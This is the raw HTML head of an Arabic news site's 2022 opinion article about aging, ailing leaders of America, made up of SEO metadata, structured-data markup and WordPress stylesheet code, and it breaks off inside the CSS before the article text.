

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/3747/
body_size: 30729
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>هؤلاء المرضى القدامى الذين يحكمون أمريكا - ألوان</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="هؤلاء المرضى القدامى الذين يحكمون أمريكاقد تتذكر هذا الكتاب الذي كتبه الصحفي بيير أكوس والدكتور بيير رينتشنيك بعنوان هؤلاء المرضى الذين يحكموننا . في عام 1976" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/3747/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 8 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="هؤلاء المرضى القدامى الذين يحكمون أمريكا - ألوان" />
		<meta property="og:description" content="هؤلاء المرضى القدامى الذين يحكمون أمريكاقد تتذكر هذا الكتاب الذي كتبه الصحفي بيير أكوس والدكتور بيير رينتشنيك بعنوان هؤلاء المرضى الذين يحكموننا . في عام 1976" />
		<meta property="og:url" content="https://www.alwan-news.com/3747/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/06/علم-امريكا.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/06/علم-امريكا.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="محمد زعل السلوم" />
		<meta property="article:tag" content="مقالات الرأي" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="امريكا" />
		<meta property="article:published_time" content="2022-06-09T22:13:10+00:00" />
		<meta property="article:modified_time" content="2022-06-09T22:13:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="هؤلاء المرضى القدامى الذين يحكمون أمريكا - ألوان" />
		<meta name="twitter:description" content="هؤلاء المرضى القدامى الذين يحكمون أمريكاقد تتذكر هذا الكتاب الذي كتبه الصحفي بيير أكوس والدكتور بيير رينتشنيك بعنوان هؤلاء المرضى الذين يحكموننا . في عام 1976" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/3747\/#article","name":"\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0642\u062f\u0627\u0645\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646 \u0623\u0645\u0631\u064a\u0643\u0627 - \u0623\u0644\u0648\u0627\u0646","headline":"\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0642\u062f\u0627\u0645\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646 \u0623\u0645\u0631\u064a\u0643\u0627","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/06\/\u0639\u0644\u0645-\u0627\u0645\u0631\u064a\u0643\u0627.webp","width":656,"height":395},"datePublished":"2022-06-10T01:13:10+03:00","dateModified":"2022-06-10T01:13:11+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/3747\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/3747\/#webpage"},"articleSection":"\u0645\u062d\u0645\u062f \u0632\u0639\u0644 \u0627\u0644\u0633\u0644\u0648\u0645, \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u0644\u0631\u0623\u064a, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0645\u0631\u064a\u0643\u0627"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/3747\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/#listItem","name":"\u0645\u0642\u0627\u0644\u0627\u062a \u0627\u0644\u0631\u0623\u064a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/#listItem","position":2,"name":"\u0645\u0642\u0627\u0644\u0627\u062a \u0627\u0644\u0631\u0623\u064a","item":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/mohammad-zaal\/#listItem","name":"\u0645\u062d\u0645\u062f \u0632\u0639\u0644 \u0627\u0644\u0633\u0644\u0648\u0645"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/mohammad-zaal\/#listItem","position":3,"name":"\u0645\u062d\u0645\u062f \u0632\u0639\u0644 \u0627\u0644\u0633\u0644\u0648\u0645","item":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/mohammad-zaal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3747\/#listItem","name":"\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0642\u062f\u0627\u0645\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646 \u0623\u0645\u0631\u064a\u0643\u0627"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/#listItem","name":"\u0645\u0642\u0627\u0644\u0627\u062a \u0627\u0644\u0631\u0623\u064a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3747\/#listItem","position":4,"name":"\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0642\u062f\u0627\u0645\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646 \u0623\u0645\u0631\u064a\u0643\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/opinion-articles\/mohammad-zaal\/#listItem","name":"\u0645\u062d\u0645\u062f \u0632\u0639\u0644 \u0627\u0644\u0633\u0644\u0648\u0645"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3747\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3747\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/3747\/#webpage","url":"https:\/\/www.alwan-news.com\/3747\/","name":"\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0642\u062f\u0627\u0645\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646 \u0623\u0645\u0631\u064a\u0643\u0627 - \u0623\u0644\u0648\u0627\u0646","description":"\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0642\u062f\u0627\u0645\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646 \u0623\u0645\u0631\u064a\u0643\u0627\u0642\u062f \u062a\u062a\u0630\u0643\u0631 \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0627\u0644\u0630\u064a \u0643\u062a\u0628\u0647 \u0627\u0644\u0635\u062d\u0641\u064a \u0628\u064a\u064a\u0631 \u0623\u0643\u0648\u0633 \u0648\u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0628\u064a\u064a\u0631 \u0631\u064a\u0646\u062a\u0634\u0646\u064a\u0643 \u0628\u0639\u0646\u0648\u0627\u0646 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0645\u0631\u0636\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u062d\u0643\u0645\u0648\u0646\u0646\u0627 . \u0641\u064a \u0639\u0627\u0645 1976","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/3747\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/06\/\u0639\u0644\u0645-\u0627\u0645\u0631\u064a\u0643\u0627.webp","@id":"https:\/\/www.alwan-news.com\/3747\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/3747\/#mainImage"},"datePublished":"2022-06-10T01:13:10+03:00","dateModified":"2022-06-10T01:13:11+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; هؤلاء المرضى القدامى الذين يحكمون أمريكا خلاصة التعليقات" href="https://www.alwan-news.com/3747/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3747%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 